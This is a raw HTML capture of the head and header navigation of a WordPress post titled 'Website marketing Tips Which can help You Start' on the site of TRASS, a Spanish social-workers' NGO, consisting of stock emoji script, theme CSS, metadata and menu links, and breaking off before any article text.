

--- FILE ---
content_type: text/html
request_url: https://www.trasos.org/website-marketing-tips-which-can-help-you-start
body_size: 11581
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=10.0, user-scalable=yes">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Website marketing Tips Which can help You Start &#8211; TRASS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.trasos.org' />
<link rel="alternate" type="application/rss+xml" title="TRASS &raquo; Feed" href="https://www.trasos.org/feed" />
<link rel="alternate" type="application/rss+xml" title="TRASS &raquo; Feed de los comentarios" href="https://www.trasos.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="TRASS &raquo; Comentario Website marketing Tips Which can help You Start del feed" href="https://www.trasos.org/website-marketing-tips-which-can-help-you-start/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.trasos.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.trasos.org/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.trasos.org/wp-content/themes/customify/assets/fonts/font-awesome/css/font-awesome.min.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='customify-style-css' href='https://www.trasos.org/wp-content/themes/customify/style.min.css?ver=0.3.9' type='text/css' media='all' />
<style id='customify-style-inline-css' type='text/css'>
.header-top .header--row-inner,.button,button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.button:not(.components-button):not(.customize-partial-edit-shortcut-button), input[type="button"]:not(.components-button):not(.customize-partial-edit-shortcut-button),input[type="reset"]:not(.components-button):not(.customize-partial-edit-shortcut-button), input[type="submit"]:not(.components-button):not(.customize-partial-edit-shortcut-button),.pagination .nav-links > *:hover,.pagination .nav-links span,.nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-item > a, .nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-ancestor > a,.nav-menu-desktop.style-full-height .primary-menu-ul > li > a:hover,.posts-layout .readmore-button:hover{    background-color: #09308c;}.posts-layout .readmore-button {color: #09308c;}.pagination .nav-links > *:hover,.pagination .nav-links span,.entry-single .tags-links a:hover, .entry-single .cat-links a:hover,.posts-layout .readmore-button,.posts-layout .readmore-button:hover{    border-color: #09308c;}.customify-builder-btn{    background-color: #be1008;}body{    color: #000000;}abbr, acronym {    border-bottom-color: #000000;}a                   {                    color: #09308c;}a:hover, a:focus,.link-meta:hover, .link-meta a:hover{    color: #111111;}h2 + h3, .comments-area h2 + .comments-title, .h2 + h3, .comments-area .h2 + .comments-title, .page-breadcrumb {    border-top-color: #eaecee;}blockquote,.site-content .widget-area .menu li.current-menu-item > a:before{    border-left-color: #eaecee;}@media screen and (min-width: 64em) {    .comment-list .children li.comment {        border-left-color: #eaecee;    }    .comment-list .children li.comment:after {        background-color: #eaecee;    }}.page-titlebar, .page-breadcrumb,.posts-layout .entry-inner {    border-bottom-color: #eaecee;}.header-search-form .search-field,.entry-content .page-links a,.header-search-modal,.pagination .nav-links > *,.entry-footer .tags-links a, .entry-footer .cat-links a,.search .content-area article,.site-content .widget-area .menu li.current-menu-item > a,.posts-layout .entry-inner,.post-navigation .nav-links,article.comment .comment-meta,.widget-area .widget_pages li a, .widget-area .widget_categories li a, .widget-area .widget_archive li a, .widget-area .widget_meta li a, .widget-area .widget_nav_menu li a, .widget-area .widget_product_categories li a, .widget-area .widget_recent_entries li a, .widget-area .widget_rss li a,.widget-area .widget_recent_comments li{    border-color: #eaecee;}.header-search-modal::before {    border-top-color: #eaecee;    border-left-color: #eaecee;}@media screen and (min-width: 48em) {    .content-sidebar.sidebar_vertical_border .content-area {        border-right-color: #eaecee;    }    .sidebar-content.sidebar_vertical_border .content-area {        border-left-color: #eaecee;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-primary {        border-right-color: #eaecee;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-secondary {        border-right-color: #eaecee;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-primary {        border-left-color: #eaecee;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-secondary {        border-left-color: #eaecee;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #eaecee;        border-right-color: #eaecee;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #eaecee;        border-right-color: #eaecee;    }}article.comment .comment-post-author {background: #6d6d6d;}.pagination .nav-links > *,.link-meta, .link-meta a,.color-meta,.entry-single .tags-links:before, .entry-single .cats-links:before{    color: #6d6d6d;}h1, h2, h3, h4, h5, h6 { color: #2b2b2b;}.site-content .widget-title { color: #444444;}#page-cover {background-image: url("https://www.trasos.org/wp-content/themes/customify/assets/images/default-cover.jpg");}#page-titlebar .titlebar-title {color: #000000;}.header--row:not(.header--transparent).header-main .header--row-inner  {border-style: none;} .header--row:not(.header--transparent).header-bottom .header--row-inner  {border-style: none;} .sub-menu .li-duplicator {display:none !important;}.header-search_icon-item .header-search-modal  {border-style: solid;} .header-search_icon-item .search-field  {border-style: solid;} .dark-mode .header-search_box-item .search-form-fields, .header-search_box-item .search-form-fields  {border-style: solid;} .nav-menu-desktop.style-border-bottom .primary-menu-ul > li > a .link-before:before, .nav-menu-desktop.style-border-top .primary-menu-ul > li > a .link-before:before  { height: 0px; }.builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li > a  {color: #000000; text-decoration-color: #000000;} .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li > a:hover, .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li.current-menu-item > a, .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li.current-menu-ancestor > a, .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li.current-menu-parent > a  {color: #09308c; text-decoration-color: #09308c;} .header-social-icons.customify-builder-social-icons.color-custom li a {background-color: #000000;}body  {background-color: #FFFFFF;} .site-content .content-area  {background-color: #FFFFFF;} /* CSS for desktop */#page-cover .page-cover-inner {min-height: 176px;}#page-titlebar {text-align: center;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 40px;}.header--row.header-main .customify-grid, .header--row.header-main .style-full-height .primary-menu-ul > li > a {min-height: 70px;}.header--row.header-bottom .customify-grid, .header--row.header-bottom .style-full-height .primary-menu-ul > li > a {min-height: 0px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;}.header--row .builder-first--primary-menu {text-align: right;}/* CSS for tablet */@media screen and (max-width: 1024px) { #page-cover .page-cover-inner {min-height: 250px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }/* CSS for mobile */@media screen and (max-width: 568px) { #page-cover .page-cover-inner {min-height: 200px;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 33px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }
</style>
<link rel="https://api.w.org/" href="https://www.trasos.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.trasos.org/wp-json/wp/v2/posts/2340" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trasos.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel="canonical" href="https://www.trasos.org/website-marketing-tips-which-can-help-you-start" />
<link rel='shortlink' href='https://www.trasos.org/?p=2340' />
<link rel="alternate" type="application/json+oembed" href="https://www.trasos.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trasos.org%2Fwebsite-marketing-tips-which-can-help-you-start" />
<link rel="alternate" type="text/xml+oembed" href="https://www.trasos.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trasos.org%2Fwebsite-marketing-tips-which-can-help-you-start&#038;format=xml" />
<link rel="pingback" href="https://www.trasos.org/xmlrpc.php"><link rel="icon" href="https://www.trasos.org/wp-content/uploads/2022/09/manoazul.jpg" sizes="32x32" />
<link rel="icon" href="https://www.trasos.org/wp-content/uploads/2022/09/manoazul.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.trasos.org/wp-content/uploads/2022/09/manoazul.jpg" />
<meta name="msapplication-TileImage" content="https://www.trasos.org/wp-content/uploads/2022/09/manoazul.jpg" />
		<style type="text/css" id="wp-custom-css">
			.titulo{
	padding-top: 20px;
  padding-bottom: 20px;
	color:#09308c;
}		</style>
		</head>

<body class="post-template-default single single-post postid-2340 single-format-standard wp-custom-logo content main-layout-content site-full-width menu_sidebar_slide_left">
<div id="page" class="site box-shadow">
	<a class="skip-link screen-reader-text" href="#site-content">Ir al contenido</a>
	<a class="close is-size-medium  close-panel close-sidebar-panel" href="#">
        <span class="hamburger hamburger--squeeze is-active">
            <span class="hamburger-box">
              <span class="hamburger-inner"><span class="screen-reader-text">Menú</span></span>
            </span>
        </span>
        <span class="screen-reader-text">Cerrar</span>
        </a><header id="masthead" class="site-header header-v2"><div id="masthead-inner" class="site-header-inner">							<div  class="header-top header--row layout-full-contained"  id="cb-row--header-top"  data-row-id="top"  data-show-on="desktop">
								<div class="header--row-inner header-top-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-top no-center"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--html" data-section="header_html" data-item-id="html" ><div class="builder-header-html-item item--html"><p>&#9742; 678458817 <a href="mailto:trass.org@gmail.com">&#128231; trass.org@gmail.com</a></p>
</div></div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--social-icons" data-section="header_social_icons" data-item-id="social-icons" ><ul class="header-social-icons customify-builder-social-icons color-custom"><li><a class="social-icon-facebook shape-circle" rel="nofollow noopener" target="_blank" href="https://www.facebook.com/Trabajadores-Sociales-Solidarios-302868429756923" aria-label="Facebook"><i class="icon fa fa-facebook" title="Facebook"></i></a></li></ul></div></div></div></div>									</div>
								</div>
							</div>
														<div  class="header-main header--row layout-full-contained"  id="cb-row--header-main"  data-row-id="main"  data-show-on="desktop mobile">
								<div class="header--row-inner header-main-inner light-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-main full-cols"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-top">
						<a href="https://www.trasos.org/" class="logo-link" rel="home" itemprop="url">
				<img class="site-img-logo" src="https://www.trasos.org/wp-content/uploads/2022/09/cropped-LOGOPK2-2.jpg" alt="TRASS">
							</a>
					</div><!-- .site-branding -->
		</div></div><div class="col-v2 col-v2-center"><div class="item--inner builder-item--primary-menu has_menu" data-section="header_menu_primary" data-item-id="primary-menu" ><nav  id="site-navigation-main-desktop" class="site-navigation primary-menu primary-menu-main nav-menu-desktop primary-menu-desktop style-border-bottom"><ul id="menu-menu-principal" class="primary-menu-ul menu nav-menu"><li id="menu-item--main-desktop-210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-210"><a href="/historia/"><span class="link-before">CONOCENOS<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--main-desktop-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.trasos.org/historia"><span class="link-before">HISTORIA</span></a></li>
	<li id="menu-item--main-desktop-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.trasos.org/objetivos"><span class="link-before">OBJETIVOS</span></a></li>
	<li id="menu-item--main-desktop-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.trasos.org/nuestras-contrapartes"><span class="link-before">NUESTRAS CONTRAPARTES</span></a></li>
	<li id="menu-item--main-desktop-129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129"><a href="http://nuevo2.trasos.org/pdf/memoria.pdf"><span class="link-before">MEMORIA</span></a></li>
</ul>
</li>
<li id="menu-item--main-desktop-211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-211"><a href="/nuestros-proyectos/"><span class="link-before">QUE HACEMOS<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--main-desktop-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.trasos.org/nuestros-proyectos"><span class="link-before">NUESTROS PROYECTOS</span></a></li>
	<li id="menu-item--main-desktop-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.trasos.org/actividades"><span class="link-before">ACTIVIDADES</span></a></li>
</ul>
</li>
<li id="menu-item--main-desktop-212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-212"><a href="/hazte-socio/"><span class="link-before">COMO AYUDAR<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--main-desktop-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.trasos.org/hazte-socio"><span class="link-before">HAZTE SOCIO</span></a></li>
	<li id="menu-item--main-desktop-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.trasos.org/voluntariado"><span class="link-before">VOLUNTARIADO</span></a></li>
</ul>
</li>
<li id="menu-item--main-desktop-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.trasos.org/noticias"><span class="link-before">NOTICIAS</span></a></li>
<li id="menu-item--main-desktop-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.trasos.org/contacto"><span class="link-before">CONTACTO</span></a></li>
